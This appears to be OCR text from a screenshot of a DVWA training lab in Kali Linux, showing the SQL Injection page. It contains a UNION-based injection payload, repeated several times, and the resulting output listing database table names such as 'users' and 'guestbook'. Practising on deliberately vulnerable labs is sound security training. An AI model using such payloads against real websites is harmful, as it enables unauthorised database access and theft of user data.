 1 2 3 4 5:08
Vulnerability: SQL Injectio
Heritier Bitambiki
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: guestbook
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: users
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: ALL_PLUGINS
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: APPLICABLE_ROLES
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: CHARACTER_SETS
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: COLLATIONS
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID:  ' and 1=0 union select null, table_name from information_schema.tables  #
Status: Running